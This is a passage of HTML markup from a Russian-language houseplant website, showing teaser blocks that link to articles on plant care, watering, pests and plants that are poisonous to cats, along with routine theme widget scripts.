                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-s-kolyuchkami-na-steble/" rel="bookmark" title="Комнатный цветок с колючками на стебле">Комнатный цветок с колючками на стебле</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/perekis-vodoroda-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Перекись водорода для комнатных цветов"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-80x60.jpg 80w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-300x229.jpg 300w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-30x23.jpg 30w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-265x198.jpg 265w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov.jpg 400w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Перекись водорода для комнатных цветов"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-80x60.jpg" srcset="/wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-80x60.jpg 80w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-300x229.jpg 300w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-30x23.jpg 30w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-265x198.jpg 265w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov.jpg 400w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Перекись водорода для комнатных цветов"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/perekis-vodoroda-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Перекись водорода для комнатных цветов">Перекись водорода для комнатных цветов</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/kakie-komnatnye-tsvety-ochishhayut-vozduh/" rel="bookmark" title="Какие комнатные цветы очищают воздух?"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-80x60.jpg 80w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-300x229.jpg 300w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-30x23.jpg 30w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-265x198.jpg 265w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh.jpg 408w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Какие комнатные цветы очищают воздух?"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-80x60.jpg" srcset="/wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-80x60.jpg 80w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-300x229.jpg 300w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-30x23.jpg 30w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-265x198.jpg 265w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh.jpg 408w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Какие комнатные цветы очищают воздух?"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/kakie-komnatnye-tsvety-ochishhayut-vozduh/" rel="bookmark" title="Какие комнатные цветы очищают воздух?">Какие комнатные цветы очищают воздух?</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_19 td_uid_31_65a0ef30992fc_rand td-pb-border-top" data-td-block-uid="td_uid_31_65a0ef30992fc">
                  <script>
                  var block_td_uid_31_65a0ef30992fc = new tdBlock();
                  block_td_uid_31_65a0ef30992fc.id = "td_uid_31_65a0ef30992fc";
                  block_td_uid_31_65a0ef30992fc.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_31_65a0ef30992fc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_31_65a0ef30992fc_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_31_65a0ef30992fc.td_column_number = "1";
                  block_td_uid_31_65a0ef30992fc.block_type = "td_block_19";
                  block_td_uid_31_65a0ef30992fc.post_count = "4";
                  block_td_uid_31_65a0ef30992fc.found_posts = "1821";
                  block_td_uid_31_65a0ef30992fc.header_color = "";
                  block_td_uid_31_65a0ef30992fc.ajax_pagination_infinite_stop = "";
                  block_td_uid_31_65a0ef30992fc.max_num_pages = "456";
                  tdBlocksArray.push(block_td_uid_31_65a0ef30992fc);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Традиционные</span></h4>
                  </div>
                  <div id="td_uid_31_65a0ef30992fc" class="td_block_inner td-column-1">
                    <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/tsvetok-primula-v-domashnih-usloviyah/" rel="bookmark" title="Цветок примула в домашних условиях"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvetok-primula-v-domashnih-usloviyah-356x220.jpg" alt="" title="Цветок примула в домашних условиях"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-primula-v-domashnih-usloviyah-356x220.jpg" alt="" title="Цветок примула в домашних условиях"></noscript></a>
                      </div>
                      <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="/tsvetok-primula-v-domashnih-usloviyah/" rel="bookmark" title="Цветок примула в домашних условиях">Цветок примула в домашних условиях</a></h3>
                        <div class="td-editor-date">
                          <span class="td-author-date"></span>
                        </div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/poliv-komnatnyh-tsvetov-perekisyu-vodoroda/" rel="bookmark" title="Полив комнатных цветов перекисью водорода"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-80x60.jpg 80w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-300x229.jpg 300w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-30x23.jpg 30w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-265x198.jpg 265w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda.jpg 400w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Полив комнатных цветов перекисью водорода"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-80x60.jpg" srcset="/wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-80x60.jpg 80w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-300x229.jpg 300w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-30x23.jpg 30w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-265x198.jpg 265w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda.jpg 400w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Полив комнатных цветов перекисью водорода"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/poliv-komnatnyh-tsvetov-perekisyu-vodoroda/" rel="bookmark" title="Полив комнатных цветов перекисью водорода">Полив комнатных цветов перекисью водорода</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu/" rel="bookmark" title="Комнатный цветок похожий на традесканцию"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-80x60.jpg 80w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-265x198.jpg 265w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-350x261.jpg 350w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Комнатный цветок похожий на традесканцию"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-80x60.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-80x60.jpg 80w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-265x198.jpg 265w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-350x261.jpg 350w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Комнатный цветок похожий на традесканцию"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu/" rel="bookmark" title="Комнатный цветок похожий на традесканцию">Комнатный цветок похожий на традесканцию</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj/" rel="bookmark" title="Подкормка для цветов в домашних условиях весной"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-80x60.jpg 80w, /wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-265x198.jpg 265w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Подкормка для цветов в домашних условиях весной"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-80x60.jpg" srcset="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-80x60.jpg 80w, /wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Подкормка для цветов в домашних условиях весной"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj/" rel="bookmark" title="Подкормка для цветов в домашних условиях весной">Подкормка для цветов в домашних условиях весной</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_10 td_uid_32_65a0ef309b746_rand td-pb-border-top" data-td-block-uid="td_uid_32_65a0ef309b746">
                  <script>
                  var block_td_uid_32_65a0ef309b746 = new tdBlock();
                  block_td_uid_32_65a0ef309b746.id = "td_uid_32_65a0ef309b746";
                  block_td_uid_32_65a0ef309b746.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041a\u0440\u0430\u0441\u0438\u0432\u043e","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_32_65a0ef309b746_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_65a0ef309b746_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_32_65a0ef309b746.td_column_number = "1";
                  block_td_uid_32_65a0ef309b746.block_type = "td_block_10";
                  block_td_uid_32_65a0ef309b746.post_count = "3";
                  block_td_uid_32_65a0ef309b746.found_posts = "1821";
                  block_td_uid_32_65a0ef309b746.header_color = "";
                  block_td_uid_32_65a0ef309b746.ajax_pagination_infinite_stop = "";
                  block_td_uid_32_65a0ef309b746.max_num_pages = "607";
                  tdBlocksArray.push(block_td_uid_32_65a0ef309b746);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Красиво</span></h4>
                  </div>
                  <div id="td_uid_32_65a0ef309b746" class="td_block_inner">
                    <div class="td-block-span12">
                      <div class="td_module_9 td_module_wrap td-meta-info-hide">
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/obilno-tsvetushhie-komnatnye-tsvety/" rel="bookmark" title="Обильно цветущие комнатные цветы">Обильно цветущие комнатные цветы</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_9 td_module_wrap td-meta-info-hide">
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-rozan/" rel="bookmark" title="Домашние цветы розан">Домашние цветы розан</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_9 td_module_wrap td-meta-info-hide">
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-s-vozdushnymi-kornyami/" rel="bookmark" title="Домашние цветы с воздушными корнями">Домашние цветы с воздушными корнями</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span12">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_big_grid_5 td_uid_33_65a0ef309cdf0_rand td-grid-style-6 td-hover-1 td-pb-border-top" data-td-block-uid="td_uid_33_65a0ef309cdf0">
                  <div id="td_uid_33_65a0ef309cdf0" class="td_block_inner">
                    <div class="td-big-grid-wrapper">
                      <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-small-thumb">
                        <div class="td-module-thumb">
                          <a href="/prisnilsya-domashnij-tsvetok/" rel="bookmark" title="Приснился домашний цветок"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-356x220.jpg" alt="" title="Приснился домашний цветок"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-356x220.jpg" alt="" title="Приснился домашний цветок"></noscript></a>
                        </div>
                        <div class="td-meta-info-container">
                          <div class="td-meta-align">
                            <div class="td-big-grid-meta">
                              <a href="/category/kaktusy-i-sukkulenty/" class="td-post-category">Кактусы и суккуленты</a>
                              <h3 class="entry-title td-module-title"><a href="/prisnilsya-domashnij-tsvetok/" rel="bookmark" title="Приснился домашний цветок">Приснился домашний цветок</a></h3>
                            </div>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-small-thumb">
                        <div class="td-module-thumb">
                          <a href="/domashnij-tsvetok-bonsaj/" rel="bookmark" title="Домашний цветок бонсай"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-356x220.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-356x220.jpg 356w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-300x184.jpg 300w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-30x18.jpg 30w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj.jpg 630w" data-lazy-sizes="(max-width: 356px) 100vw, 356px" alt="" title="Домашний цветок бонсай"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-356x220.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-356x220.jpg 356w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-300x184.jpg 300w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-30x18.jpg 30w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj.jpg 630w" sizes="(max-width: 356px) 100vw, 356px" alt="" title="Домашний цветок бонсай"></noscript></a>
                        </div>
                        <div class="td-meta-info-container">
                          <div class="td-meta-align">
                            <div class="td-big-grid-meta">
                              <a href="/category/raznoe/" class="td-post-category">Разное</a>
                              <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-bonsaj/" rel="bookmark" title="Домашний цветок бонсай">Домашний цветок бонсай</a></h3>
                            </div>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-small-thumb">
                        <div class="td-module-thumb">
                          <a href="/kak-chasto-polivat-domashnie-rasteniya/" rel="bookmark" title="Как часто поливать домашние растения?"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kak-chasto-polivat-domashnie-rasteniya-356x220.jpg" alt="" title="Как часто поливать домашние растения?"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-chasto-polivat-domashnie-rasteniya-356x220.jpg" alt="" title="Как часто поливать домашние растения?"></noscript></a>
                        </div>
                        <div class="td-meta-info-container">
                          <div class="td-meta-align">
                            <div class="td-big-grid-meta">
                              <a href="/category/sadovye/" class="td-post-category">Садовые</a>
                              <h3 class="entry-title td-module-title"><a href="/kak-chasto-polivat-domashnie-rasteniya/" rel="bookmark" title="Как часто поливать домашние растения?">Как часто поливать домашние растения?</a></h3>
                            </div>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-container td-pb-article-list">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <h4 class="block-title"><span>САМЫЕ ПОСЛЕДНИЕ СТАТЬИ</span></h4>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-324x160.jpg" alt="" title="Комнатное растение цветущее розовыми цветами"></a>
                      </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами">Комнатное растение цветущее розовыми цветами</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg" srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Липкие листья на комнатных цветах как избавиться"></a>
                      </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться">Липкие листья на комнатных цветах как избавиться</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-324x160.jpg" srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-324x160.jpg 324w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Полезные домашние цветы"></a>
                      </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы">Полезные домашние цветы</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-324x160.jpg" srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-324x160.jpg 324w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Пассифлора растение в домашних условиях"></a>
                      </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях">Пассифлора растение в домашних условиях</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/yadovitye-domashnie-rasteniya-dlya-koshek/" rel="bookmark" title="Ядовитые домашние растения для кошек"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-324x160.jpg" alt="" title="Ядовитые домашние растения для кошек"></a>
                      </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/yadovitye-domashnie-rasteniya-dlya-koshek/" rel="bookmark" title="Ядовитые домашние растения для кошек">Ядовитые домашние растения для кошек</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-324x160.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-324x160.jpg 324w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Домашние цветы цветущее дерево"></a>
                      </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево">Домашние цветы цветущее дерево</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/bolezni-komnatnyh-tsvetov/" rel="bookmark" title="Болезни комнатных цветов"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/bolezni-komnatnyh-tsvetov-324x160.jpg" alt="" title="Болезни комнатных цветов"></a>
                      </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/bolezni-komnatnyh-tsvetov/" rel="bookmark" title="Болезни комнатных цветов">Болезни комнатных цветов</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/pochemu-sohnut-listya-u-domashnih-rastenij/" rel="bookmark" title="Почему сохнут листья у домашних растений?"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/pochemu-sohnut-listya-u-domashnih-rastenij-324x160.jpg" srcset="/wp-content/uploads/2019/06/pochemu-sohnut-listya-u-domashnih-rastenij-324x160.jpg 324w, /wp-content/uploads/2019/06/pochemu-sohnut-listya-u-domashnih-rastenij-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Почему сохнут листья у домашних растений?"></a>
                      </div><a href="/category/kaktusy-i-sukkulenty/" class="td-post-category">Кактусы и суккуленты</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/pochemu-sohnut-listya-u-domashnih-rastenij/" rel="bookmark" title="Почему сохнут листья у домашних растений?">Почему сохнут листья у домашних растений?</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/tsvetok-azaliya-v-domashnih-usloviyah/" rel="bookmark" title="Цветок азалия в домашних условиях"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-azaliya-v-domashnih-usloviyah-324x160.jpg" srcset="/wp-content/uploads/2019/06/tsvetok-azaliya-v-domashnih-usloviyah-324x160.jpg 324w, /wp-content/uploads/2019/06/tsvetok-azaliya-v-domashnih-usloviyah-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Цветок азалия в домашних условиях"></a>
                      </div><a href="/category/raznoe/" class="td-post-category">Разное</a>
                    </div>
